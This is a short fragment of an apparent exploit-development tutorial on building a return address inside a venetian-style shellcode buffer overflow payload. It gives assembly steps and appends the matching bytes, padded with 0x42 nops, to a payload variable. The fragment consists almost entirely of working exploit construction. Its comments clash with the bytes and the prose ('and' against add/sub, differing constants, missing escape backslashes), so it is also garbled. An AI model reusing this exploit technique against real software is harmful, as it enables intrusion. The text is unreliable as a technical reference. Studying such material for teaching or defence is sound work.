 Construct RET (2)
Preparing address to push our RET:
 push esp
 pop eax
 and EAX register with 01001B00
 and EAX register with 01000100
 push EAX
 pop ESP
ven += "x42" #nop
ven += "x54" #push esp
ven += "x42" #nop
ven += "x58" #pop eax
ven += "x42" #nop
ven += "x05x1Bx01" #add eax 01001B00
ven += "x42" #nop
ven += "x2dx01x01" #sub eax 01001000
ven += "x42" #nop
ven += "x50" #push eax
ven += "x42" #nop
ven += "x5c" #pop esp
 